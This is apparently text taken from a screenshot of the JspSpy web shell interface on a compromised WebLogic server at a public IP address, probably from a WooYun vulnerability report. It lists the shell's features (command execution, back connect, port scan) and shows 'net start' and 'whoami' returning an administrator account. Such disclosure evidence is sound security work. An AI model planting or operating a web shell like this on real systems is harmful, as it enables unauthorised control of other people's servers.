 202.100.221.170:7001 (192.168.9.34) | copy JspSpy Ver:
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download R
ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/wwdomain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g/ Execute
Execute Shell »
Parameter
whoami Execute
wwwsrv\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org